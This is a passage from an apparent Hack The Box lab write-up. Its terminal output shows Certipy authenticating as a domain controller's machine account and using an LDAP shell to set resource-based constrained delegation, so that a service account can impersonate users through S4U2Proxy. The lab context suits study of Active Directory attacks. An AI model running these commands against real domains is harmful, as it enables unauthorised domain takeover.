 └─$ certipy auth -pfx dc01.pfx -dc-ip 10.10.11.78 -ldap-shell
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'dc01$@mirage.htb'
[*]     Security Extension SID: 'S-1-5-21-2127163471-3824721834-2568365109-1109'
[*] Connecting to 'ldaps://10.10.11.78:636'
[*] Authenticated to '10.10.11.78' as: 'u:MIRAGE\\DC01$'
Type help for list of commands
# whoami
u:MIRAGE\DC01$
# set_rbcd dc01$ Mirage-Service$
Found Target DN: CN=DC01,OU=Domain Controllers,DC=mirage,DC=htb
Target SID: S-1-5-21-2127163471-3824721834-2568365109-1000
Found Grantee DN: CN=Mirage-Service,CN=Managed Service Accounts,DC=mirage,DC=htb
Grantee SID: S-1-5-21-2127163471-3824721834-2568365109-1112
Delegation rights modified successfully!
Mirage-Service$ can now impersonate users on dc01$ via S4U2Proxy